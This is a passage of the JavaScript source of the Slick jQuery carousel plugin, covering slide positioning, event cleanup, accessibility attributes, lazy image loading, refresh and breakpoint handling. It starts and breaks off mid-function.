_ = this,\n            navigables, prevNavigable;\n\n        navigables = _.getNavigableIndexes();\n        prevNavigable = 0;\n        if (index > navigables[navigables.length - 1]) {\n            index = navigables[navigables.length - 1];\n        } else {\n            for (var n in navigables) {\n                if (index < navigables[n]) {\n                    index = prevNavigable;\n                    break;\n                }\n                prevNavigable = navigables[n];\n            }\n        }\n\n        return index;\n    };\n\n    Slick.prototype.cleanUpEvents = function() {\n\n        var _ = this;\n\n        if (_.options.dots && _.$dots !== null) {\n\n            $('li', _.$dots)\n                .off('click.slick', _.changeSlide)\n                .off('mouseenter.slick', $.proxy(_.interrupt, _, true))\n                .off('mouseleave.slick', $.proxy(_.interrupt, _, false));\n\n            if (_.options.accessibility === true) {\n                _.$dots.off('keydown.slick', _.keyHandler);\n            }\n        }\n\n        _.$slider.off('focus.slick blur.slick');\n\n        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {\n            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);\n            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);\n\n            if (_.options.accessibility === true) {\n                _.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);\n                _.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);\n            }\n        }\n\n        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);\n        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);\n        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);\n        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);\n\n        _.$list.off('click.slick', _.clickHandler);\n\n        $(document).off(_.visibilityChange, _.visibility);\n\n        _.cleanUpSlideEvents();\n\n        if (_.options.accessibility === true) {\n            _.$list.off('keydown.slick', _.keyHandler);\n        }\n\n        if (_.options.focusOnSelect === true) {\n            $(_.$slideTrack).children().off('click.slick', _.selectHandler);\n        }\n\n        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);\n\n        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);\n\n        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);\n\n        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);\n\n    };\n\n    Slick.prototype.cleanUpSlideEvents = function() {\n\n        var _ = this;\n\n        _.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));\n        _.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));\n\n    };\n\n    Slick.prototype.cleanUpRows = function() {\n\n        var _ = this, originalSlides;\n\n        if(_.options.rows > 0) {\n            originalSlides = _.$slides.children().children();\n            originalSlides.removeAttr('style');\n            _.$slider.empty().append(originalSlides);\n        }\n\n    };\n\n    Slick.prototype.clickHandler = function(event) {\n\n        var _ = this;\n\n        if (_.shouldClick === false) {\n            event.stopImmediatePropagation();\n            event.stopPropagation();\n            event.preventDefault();\n        }\n\n    };\n\n    Slick.prototype.destroy = function(refresh) {\n\n        var _ = this;\n\n        _.autoPlayClear();\n\n        _.touchObject = {};\n\n        _.cleanUpEvents();\n\n        $('.slick-cloned', _.$slider).detach();\n\n        if (_.$dots) {\n            _.$dots.remove();\n        }\n\n        if ( _.$prevArrow && _.$prevArrow.length ) {\n\n            _.$prevArrow\n                .removeClass('slick-disabled slick-arrow slick-hidden')\n                .removeAttr('aria-hidden aria-disabled tabindex')\n                .css('display','');\n\n            if ( _.htmlExpr.test( _.options.prevArrow )) {\n                _.$prevArrow.remove();\n            }\n        }\n\n        if ( _.$nextArrow && _.$nextArrow.length ) {\n\n            _.$nextArrow\n                .removeClass('slick-disabled slick-arrow slick-hidden')\n                .removeAttr('aria-hidden aria-disabled tabindex')\n                .css('display','');\n\n            if ( _.htmlExpr.test( _.options.nextArrow )) {\n                _.$nextArrow.remove();\n            }\n        }\n\n\n        if (_.$slides) {\n\n            _.$slides\n                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')\n                .removeAttr('aria-hidden')\n                .removeAttr('data-slick-index')\n                .each(function(){\n                    $(this).attr('style', $(this).data('originalStyling'));\n                });\n\n            _.$slideTrack.children(this.options.slide).detach();\n\n            _.$slideTrack.detach();\n\n            _.$list.detach();\n\n            _.$slider.append(_.$slides);\n        }\n\n        _.cleanUpRows();\n\n        _.$slider.removeClass('slick-slider');\n        _.$slider.removeClass('slick-initialized');\n        _.$slider.removeClass('slick-dotted');\n\n        _.unslicked = true;\n\n        if(!refresh) {\n            _.$slider.trigger('destroy', [_]);\n        }\n\n    };\n\n    Slick.prototype.disableTransition = function(slide) {\n\n        var _ = this,\n            transition = {};\n\n        transition[_.transitionType] = '';\n\n        if (_.options.fade === false) {\n            _.$slideTrack.css(transition);\n        } else {\n            _.$slides.eq(slide).css(transition);\n        }\n\n    };\n\n    Slick.prototype.fadeSlide = function(slideIndex, callback) {\n\n        var _ = this;\n\n        if (_.cssTransitions === false) {\n\n            _.$slides.eq(slideIndex).css({\n                zIndex: _.options.zIndex\n            });\n\n            _.$slides.eq(slideIndex).animate({\n                opacity: 1\n            }, _.options.speed, _.options.easing, callback);\n\n        } else {\n\n            _.applyTransition(slideIndex);\n\n            _.$slides.eq(slideIndex).css({\n                opacity: 1,\n                zIndex: _.options.zIndex\n            });\n\n            if (callback) {\n                setTimeout(function() {\n\n                    _.disableTransition(slideIndex);\n\n                    callback.call();\n                }, _.options.speed);\n            }\n\n        }\n\n    };\n\n    Slick.prototype.fadeSlideOut = function(slideIndex) {\n\n        var _ = this;\n\n        if (_.cssTransitions === false) {\n\n            _.$slides.eq(slideIndex).animate({\n                opacity: 0,\n                zIndex: _.options.zIndex - 2\n            }, _.options.speed, _.options.easing);\n\n        } else {\n\n            _.applyTransition(slideIndex);\n\n            _.$slides.eq(slideIndex).css({\n                opacity: 0,\n                zIndex: _.options.zIndex - 2\n            });\n\n        }\n\n    };\n\n    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {\n\n        var _ = this;\n\n        if (filter !== null) {\n\n            _.$slidesCache = _.$slides;\n\n            _.unload();\n\n            _.$slideTrack.children(this.options.slide).detach();\n\n            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);\n\n            _.reinit();\n\n        }\n\n    };\n\n    Slick.prototype.focusHandler = function() {\n\n        var _ = this;\n\n        _.$slider\n            .off('focus.slick blur.slick')\n            .on('focus.slick blur.slick', '*', function(event) {\n\n            event.stopImmediatePropagation();\n            var $sf = $(this);\n\n            setTimeout(function() {\n\n                if( _.options.pauseOnFocus ) {\n                    _.focussed = $sf.is(':focus');\n                    _.autoPlay();\n                }\n\n            }, 0);\n\n        });\n    };\n\n    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {\n\n        var _ = this;\n        return _.currentSlide;\n\n    };\n\n    Slick.prototype.getDotCount = function() {\n\n        var _ = this;\n\n        var breakPoint = 0;\n        var counter = 0;\n        var pagerQty = 0;\n\n        if (_.options.infinite === true) {\n            if (_.slideCount <= _.options.slidesToShow) {\n                 ++pagerQty;\n            } else {\n                while (breakPoint < _.slideCount) {\n                    ++pagerQty;\n                    breakPoint = counter + _.options.slidesToScroll;\n                    counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;\n                }\n            }\n        } else if (_.options.centerMode === true) {\n            pagerQty = _.slideCount;\n        } else if(!_.options.asNavFor) {\n            pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);\n        }else {\n            while (breakPoint < _.slideCount) {\n                ++pagerQty;\n                breakPoint = counter + _.options.slidesToScroll;\n                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;\n            }\n        }\n\n        return pagerQty - 1;\n\n    };\n\n    Slick.prototype.getLeft = function(slideIndex) {\n\n        var _ = this,\n            targetLeft,\n            verticalHeight,\n            verticalOffset = 0,\n            targetSlide,\n            coef;\n\n        _.slideOffset = 0;\n        verticalHeight = _.$slides.first().outerHeight(true);\n\n        if (_.options.infinite === true) {\n            if (_.slideCount > _.options.slidesToShow) {\n                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;\n                coef = -1\n\n                if (_.options.vertical === true && _.options.centerMode === true) {\n                    if (_.options.slidesToShow === 2) {\n                        coef = -1.5;\n                    } else if (_.options.slidesToShow === 1) {\n                        coef = -2\n                    }\n                }\n                verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;\n            }\n            if (_.slideCount % _.options.slidesToScroll !== 0) {\n                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {\n                    if (slideIndex > _.slideCount) {\n                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;\n                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;\n                    } else {\n                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;\n                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;\n                    }\n                }\n            }\n        } else {\n            if (slideIndex + _.options.slidesToShow > _.slideCount) {\n                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;\n                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;\n            }\n        }\n\n        if (_.slideCount <= _.options.slidesToShow) {\n            _.slideOffset = 0;\n            verticalOffset = 0;\n        }\n\n        if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {\n            _.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);\n        } else if (_.options.centerMode === true && _.options.infinite === true) {\n            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;\n        } else if (_.options.centerMode === true) {\n            _.slideOffset = 0;\n            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);\n        }\n\n        if (_.options.vertical === false) {\n            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;\n        } else {\n            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;\n        }\n\n        if (_.options.variableWidth === true) {\n\n            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {\n                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);\n            } else {\n                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);\n            }\n\n            if (_.options.rtl === true) {\n                if (targetSlide[0]) {\n                    targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;\n                } else {\n                    targetLeft =  0;\n                }\n            } else {\n                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;\n            }\n\n            if (_.options.centerMode === true) {\n                if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {\n                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);\n                } else {\n                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);\n                }\n\n                if (_.options.rtl === true) {\n                    if (targetSlide[0]) {\n                        targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;\n                    } else {\n                        targetLeft =  0;\n                    }\n                } else {\n                    targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;\n                }\n\n                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;\n            }\n        }\n\n        return targetLeft;\n\n    };\n\n    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {\n\n        var _ = this;\n\n        return _.options[option];\n\n    };\n\n    Slick.prototype.getNavigableIndexes = function() {\n\n        var _ = this,\n            breakPoint = 0,\n            counter = 0,\n            indexes = [],\n            max;\n\n        if (_.options.infinite === false) {\n            max = _.slideCount;\n        } else {\n            breakPoint = _.options.slidesToScroll * -1;\n            counter = _.options.slidesToScroll * -1;\n            max = _.slideCount * 2;\n        }\n\n        while (breakPoint < max) {\n            indexes.push(breakPoint);\n            breakPoint = counter + _.options.slidesToScroll;\n            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;\n        }\n\n        return indexes;\n\n    };\n\n    Slick.prototype.getSlick = function() {\n\n        return this;\n\n    };\n\n    Slick.prototype.getSlideCount = function() {\n\n        var _ = this,\n            slidesTraversed, swipedSlide, centerOffset;\n\n        centerOffset = _.options.centerMode === true ? _.slideWidth * Math.floor(_.options.slidesToShow / 2) : 0;\n\n        if (_.options.swipeToSlide === true) {\n            _.$slideTrack.find('.slick-slide').each(function(index, slide) {\n                if (slide.offsetLeft - centerOffset + ($(slide).outerWidth() / 2) > (_.swipeLeft * -1)) {\n                    swipedSlide = slide;\n                    return false;\n                }\n            });\n\n            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;\n\n            return slidesTraversed;\n\n        } else {\n            return _.options.slidesToScroll;\n        }\n\n    };\n\n    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {\n\n        var _ = this;\n\n        _.changeSlide({\n            data: {\n                message: 'index',\n                index: parseInt(slide)\n            }\n        }, dontAnimate);\n\n    };\n\n    Slick.prototype.init = function(creation) {\n\n        var _ = this;\n\n        if (!$(_.$slider).hasClass('slick-initialized')) {\n\n            $(_.$slider).addClass('slick-initialized');\n\n            _.buildRows();\n            _.buildOut();\n            _.setProps();\n            _.startLoad();\n            _.loadSlider();\n            _.initializeEvents();\n            _.updateArrows();\n            _.updateDots();\n            _.checkResponsive(true);\n            _.focusHandler();\n\n        }\n\n        if (creation) {\n            _.$slider.trigger('init', [_]);\n        }\n\n        if (_.options.accessibility === true) {\n            _.initADA();\n        }\n\n        if ( _.options.autoplay ) {\n\n            _.paused = false;\n            _.autoPlay();\n\n        }\n\n    };\n\n    Slick.prototype.initADA = function() {\n        var _ = this,\n                numDotGroups = Math.ceil(_.slideCount / _.options.slidesToShow),\n                tabControlIndexes = _.getNavigableIndexes().filter(function(val) {\n                    return (val >= 0) && (val < _.slideCount);\n                });\n\n        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({\n            'aria-hidden': 'true',\n            'tabindex': '-1'\n        }).find('a, input, button, select').attr({\n            'tabindex': '-1'\n        });\n\n        if (_.$dots !== null) {\n            _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {\n                var slideControlIndex = tabControlIndexes.indexOf(i);\n\n                $(this).attr({\n                    'role': 'tabpanel',\n                    'id': 'slick-slide' + _.instanceUid + i,\n                    'tabindex': -1\n                });\n\n                if (slideControlIndex !== -1) {\n                   var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex\n                   if ($('#' + ariaButtonControl).length) {\n                     $(this).attr({\n                         'aria-describedby': ariaButtonControl\n                     });\n                   }\n                }\n            });\n\n            _.$dots.attr('role', 'tablist').find('li').each(function(i) {\n                var mappedSlideIndex = tabControlIndexes[i];\n\n                $(this).attr({\n                    'role': 'presentation'\n                });\n\n                $(this).find('button').first().attr({\n                    'role': 'tab',\n                    'id': 'slick-slide-control' + _.instanceUid + i,\n                    'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,\n                    'aria-label': (i + 1) + ' of ' + numDotGroups,\n                    'aria-selected': null,\n                    'tabindex': '-1'\n                });\n\n            }).eq(_.currentSlide).find('button').attr({\n                'aria-selected': 'true',\n                'tabindex': '0'\n            }).end();\n        }\n\n        for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {\n          if (_.options.focusOnChange) {\n            _.$slides.eq(i).attr({'tabindex': '0'});\n          } else {\n            _.$slides.eq(i).removeAttr('tabindex');\n          }\n        }\n\n        _.activateADA();\n\n    };\n\n    Slick.prototype.initArrowEvents = function() {\n\n        var _ = this;\n\n        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {\n            _.$prevArrow\n               .off('click.slick')\n               .on('click.slick', {\n                    message: 'previous'\n               }, _.changeSlide);\n            _.$nextArrow\n               .off('click.slick')\n               .on('click.slick', {\n                    message: 'next'\n               }, _.changeSlide);\n\n            if (_.options.accessibility === true) {\n                _.$prevArrow.on('keydown.slick', _.keyHandler);\n                _.$nextArrow.on('keydown.slick', _.keyHandler);\n            }\n        }\n\n    };\n\n    Slick.prototype.initDotEvents = function() {\n\n        var _ = this;\n\n        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {\n            $('li', _.$dots).on('click.slick', {\n                message: 'index'\n            }, _.changeSlide);\n\n            if (_.options.accessibility === true) {\n                _.$dots.on('keydown.slick', _.keyHandler);\n            }\n        }\n\n        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {\n\n            $('li', _.$dots)\n                .on('mouseenter.slick', $.proxy(_.interrupt, _, true))\n                .on('mouseleave.slick', $.proxy(_.interrupt, _, false));\n\n        }\n\n    };\n\n    Slick.prototype.initSlideEvents = function() {\n\n        var _ = this;\n\n        if ( _.options.pauseOnHover ) {\n\n            _.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));\n            _.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));\n\n        }\n\n    };\n\n    Slick.prototype.initializeEvents = function() {\n\n        var _ = this;\n\n        _.initArrowEvents();\n\n        _.initDotEvents();\n        _.initSlideEvents();\n\n        _.$list.on('touchstart.slick mousedown.slick', {\n            action: 'start'\n        }, _.swipeHandler);\n        _.$list.on('touchmove.slick mousemove.slick', {\n            action: 'move'\n        }, _.swipeHandler);\n        _.$list.on('touchend.slick mouseup.slick', {\n            action: 'end'\n        }, _.swipeHandler);\n        _.$list.on('touchcancel.slick mouseleave.slick', {\n            action: 'end'\n        }, _.swipeHandler);\n\n        _.$list.on('click.slick', _.clickHandler);\n\n        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));\n\n        if (_.options.accessibility === true) {\n            _.$list.on('keydown.slick', _.keyHandler);\n        }\n\n        if (_.options.focusOnSelect === true) {\n            $(_.$slideTrack).children().on('click.slick', _.selectHandler);\n        }\n\n        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));\n\n        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));\n\n        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);\n\n        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);\n        $(_.setPosition);\n\n    };\n\n    Slick.prototype.initUI = function() {\n\n        var _ = this;\n\n        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {\n\n            _.$prevArrow.show();\n            _.$nextArrow.show();\n\n        }\n\n        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {\n\n            _.$dots.show();\n\n        }\n\n    };\n\n    Slick.prototype.keyHandler = function(event) {\n\n        var _ = this;\n         //Dont slide if the cursor is inside the form fields and arrow keys are pressed\n        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {\n            if (event.keyCode === 37 && _.options.accessibility === true) {\n                _.changeSlide({\n                    data: {\n                        message: _.options.rtl === true ? 'next' :  'previous'\n                    }\n                });\n            } else if (event.keyCode === 39 && _.options.accessibility === true) {\n                _.changeSlide({\n                    data: {\n                        message: _.options.rtl === true ? 'previous' : 'next'\n                    }\n                });\n            }\n        }\n\n    };\n\n    Slick.prototype.lazyLoad = function() {\n\n        var _ = this,\n            loadRange, cloneRange, rangeStart, rangeEnd;\n\n        function loadImages(imagesScope) {\n\n            $('img[data-lazy]', imagesScope).each(function() {\n\n                var image = $(this),\n                    imageSource = $(this).attr('data-lazy'),\n                    imageSrcSet = $(this).attr('data-srcset'),\n                    imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),\n                    imageToLoad = document.createElement('img');\n\n                imageToLoad.onload = function() {\n\n                    image\n                        .animate({ opacity: 0 }, 100, function() {\n\n                            if (imageSrcSet) {\n                                image\n                                    .attr('srcset', imageSrcSet );\n\n                                if (imageSizes) {\n                                    image\n                                        .attr('sizes', imageSizes );\n                                }\n                            }\n\n                            image\n                                .attr('src', imageSource)\n                                .animate({ opacity: 1 }, 200, function() {\n                                    image\n                                        .removeAttr('data-lazy data-srcset data-sizes')\n                                        .removeClass('slick-loading');\n                                });\n                            _.$slider.trigger('lazyLoaded', [_, image, imageSource]);\n                        });\n\n                };\n\n                imageToLoad.onerror = function() {\n\n                    image\n                        .removeAttr( 'data-lazy' )\n                        .removeClass( 'slick-loading' )\n                        .addClass( 'slick-lazyload-error' );\n\n                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);\n\n                };\n\n                imageToLoad.src = imageSource;\n\n            });\n\n        }\n\n        if (_.options.centerMode === true) {\n            if (_.options.infinite === true) {\n                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);\n                rangeEnd = rangeStart + _.options.slidesToShow + 2;\n            } else {\n                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));\n                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;\n            }\n        } else {\n            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;\n            rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);\n            if (_.options.fade === true) {\n                if (rangeStart > 0) rangeStart--;\n                if (rangeEnd <= _.slideCount) rangeEnd++;\n            }\n        }\n\n        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);\n\n        if (_.options.lazyLoad === 'anticipated') {\n            var prevSlide = rangeStart - 1,\n                nextSlide = rangeEnd,\n                $slides = _.$slider.find('.slick-slide');\n\n            for (var i = 0; i < _.options.slidesToScroll; i++) {\n                if (prevSlide < 0) prevSlide = _.slideCount - 1;\n                loadRange = loadRange.add($slides.eq(prevSlide));\n                loadRange = loadRange.add($slides.eq(nextSlide));\n                prevSlide--;\n                nextSlide++;\n            }\n        }\n\n        loadImages(loadRange);\n\n        if (_.slideCount <= _.options.slidesToShow) {\n            cloneRange = _.$slider.find('.slick-slide');\n            loadImages(cloneRange);\n        } else\n        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {\n            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);\n            loadImages(cloneRange);\n        } else if (_.currentSlide === 0) {\n            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);\n            loadImages(cloneRange);\n        }\n\n    };\n\n    Slick.prototype.loadSlider = function() {\n\n        var _ = this;\n\n        _.setPosition();\n\n        _.$slideTrack.css({\n            opacity: 1\n        });\n\n        _.$slider.removeClass('slick-loading');\n\n        _.initUI();\n\n        if (_.options.lazyLoad === 'progressive') {\n            _.progressiveLazyLoad();\n        }\n\n    };\n\n    Slick.prototype.next = Slick.prototype.slickNext = function() {\n\n        var _ = this;\n\n        _.changeSlide({\n            data: {\n                message: 'next'\n            }\n        });\n\n    };\n\n    Slick.prototype.orientationChange = function() {\n\n        var _ = this;\n\n        _.checkResponsive();\n        _.setPosition();\n\n    };\n\n    Slick.prototype.pause = Slick.prototype.slickPause = function() {\n\n        var _ = this;\n\n        _.autoPlayClear();\n        _.paused = true;\n\n    };\n\n    Slick.prototype.play = Slick.prototype.slickPlay = function() {\n\n        var _ = this;\n\n        _.autoPlay();\n        _.options.autoplay = true;\n        _.paused = false;\n        _.focussed = false;\n        _.interrupted = false;\n\n    };\n\n    Slick.prototype.postSlide = function(index) {\n\n        var _ = this;\n\n        if( !_.unslicked ) {\n\n            _.$slider.trigger('afterChange', [_, index]);\n\n            _.animating = false;\n\n            if (_.slideCount > _.options.slidesToShow) {\n                _.setPosition();\n            }\n\n            _.swipeLeft = null;\n\n            if ( _.options.autoplay ) {\n                _.autoPlay();\n            }\n\n            if (_.options.accessibility === true) {\n                _.initADA();\n\n                if (_.options.focusOnChange) {\n                    var $currentSlide = $(_.$slides.get(_.currentSlide));\n                    $currentSlide.attr('tabindex', 0).focus();\n                }\n            }\n\n        }\n\n    };\n\n    Slick.prototype.prev = Slick.prototype.slickPrev = function() {\n\n        var _ = this;\n\n        _.changeSlide({\n            data: {\n                message: 'previous'\n            }\n        });\n\n    };\n\n    Slick.prototype.preventDefault = function(event) {\n\n        event.preventDefault();\n\n    };\n\n    Slick.prototype.progressiveLazyLoad = function( tryCount ) {\n\n        tryCount = tryCount || 1;\n\n        var _ = this,\n            $imgsToLoad = $( 'img[data-lazy]', _.$slider ),\n            image,\n            imageSource,\n            imageSrcSet,\n            imageSizes,\n            imageToLoad;\n\n        if ( $imgsToLoad.length ) {\n\n            image = $imgsToLoad.first();\n            imageSource = image.attr('data-lazy');\n            imageSrcSet = image.attr('data-srcset');\n            imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');\n            imageToLoad = document.createElement('img');\n\n            imageToLoad.onload = function() {\n\n                if (imageSrcSet) {\n                    image\n                        .attr('srcset', imageSrcSet );\n\n                    if (imageSizes) {\n                        image\n                            .attr('sizes', imageSizes );\n                    }\n                }\n\n                image\n                    .attr( 'src', imageSource )\n                    .removeAttr('data-lazy data-srcset data-sizes')\n                    .removeClass('slick-loading');\n\n                if ( _.options.adaptiveHeight === true ) {\n                    _.setPosition();\n                }\n\n                _.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);\n                _.progressiveLazyLoad();\n\n            };\n\n            imageToLoad.onerror = function() {\n\n                if ( tryCount < 3 ) {\n\n                    /**\n                     * try to load the image 3 times,\n                     * leave a slight delay so we don't get\n                     * servers blocking the request.\n                     */\n                    setTimeout( function() {\n                        _.progressiveLazyLoad( tryCount + 1 );\n                    }, 500 );\n\n                } else {\n\n                    image\n                        .removeAttr( 'data-lazy' )\n                        .removeClass( 'slick-loading' )\n                        .addClass( 'slick-lazyload-error' );\n\n                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);\n\n                    _.progressiveLazyLoad();\n\n                }\n\n            };\n\n            imageToLoad.src = imageSource;\n\n        } else {\n\n            _.$slider.trigger('allImagesLoaded', [ _ ]);\n\n        }\n\n    };\n\n    Slick.prototype.refresh = function( initializing ) {\n\n        var _ = this, currentSlide, lastVisibleIndex;\n\n        lastVisibleIndex = _.slideCount - _.options.slidesToShow;\n\n        // in non-infinite sliders, we don't want to go past the\n        // last visible index.\n        if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {\n            _.currentSlide = lastVisibleIndex;\n        }\n\n        // if less slides than to show, go to start.\n        if ( _.slideCount <= _.options.slidesToShow ) {\n            _.currentSlide = 0;\n\n        }\n\n        currentSlide = _.currentSlide;\n\n        _.destroy(true);\n\n        $.extend(_, _.initials, { currentSlide: currentSlide });\n\n        _.init();\n\n        if( !initializing ) {\n\n            _.changeSlide({\n                data: {\n                    message: 'index',\n                    index: currentSlide\n                }\n            }, false);\n\n        }\n\n    };\n\n    Slick.prototype.registerBreakpoints = function() {\n\n        var _ = this, breakpoint, currentBreakpoint, l,\n            responsiveSettings = _.options.responsive || null;\n\n        if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {\n\n            _.respondTo = _.options.respondTo || 'window';\n\n            for ( breakpoint in responsiveSettings ) {\n\n                l = _.breakpoints.length-1;\n\n                if (responsiveSettings.hasOwnProperty(breakpoint)) {\n                    currentBreakpoint = responsiveSettings[breakpoint].breakpoint;\n\n                    // loop through the breakpoints and cut out any existing\n                    // ones with the same breakpoint number, we don't want dupes.\n                    while( l >= 0 ) {\n                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {\n                            _.breakpoints.splice(l,1);\n                        }\n                        l--;\n                    }\n\n                    _.breakpoints.push(currentBreakpoint);\n                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;\n\n                }\n\n            }\n\n            _.breakpoints.sort(function(a, b) {\n                return ( _.options.mobileFirst ) ? a-b : b-a;\n            });\n\n        }\n\n    };\n\n    Slick.prototype.reinit = function() {\n\n        var _ = this;\n\n        _.$slides =\n            _.$slideTrack\n                .children(_.options.slide)\n                .addClass('slick-slide');\n\n        _.slideCount = _.$slides.length;\n\n        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {\n            _.currentSlide = _.currentSlide - _.options.slidesToScroll;\n        }\n\n        if (_.slideCount <= _.options.slidesToShow) {\n            _.currentSlide = 0;\n        }\n\n        _.registerBreakpoints();\n\n        _.setProps();\n        _.setupInfinite();\n        _.buildArrows();\n        _.updateArrows();\n        _.initArrowEvents();\n        _.buildDots();\n        _.updateDots();\n        _.initDotEvents();\n        _.cleanUpSlideEvents();\n        _.initSlideEvents();\n\n        _.checkResponsive(false, true);\n\n        if (_.options.focusOnSelect === true) {\n            $(_.$slideTrack).children().on('click.slick', _.selectHandler);\n        }\n\n        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);\n\n        _.setPosition();\n        _.focusHandler();\n\n        _.paused = !_.options.autoplay;\n        _.autoPlay();\n\n        _.$slider.trigger('reInit', [_]);\n\n    };\n\n    Slick.prototype.resize = function() {\n\n        var _ = this;\n\n        if ($(window).width() !== _.windowWidth) {\n            clearTimeout(_.windowDelay);\n            _.windowDelay = window.setTimeout(function() {\n                _.windowWidth = $(window).width();\n                _.checkResponsive();\n                if( !_.unslicked ) { _.setPosition(); }\n            }, 50);\n        }\n    };\n\n    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {\n\n        var _ = this;\n\n        if (typeof(index) === 'boolean') {\n            removeBefore = index;\n            index = removeBefore === true ? 0 : _.slideCount - 1;\n        } else {\n            index = removeBefore === true ? --index : index;\n        }\n\n        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {\n            return false;\n        }\n\n        _.unload();\n\n        if (removeAll === true) {\n            _.$slideTrack.children().remove();\n        } else {\n            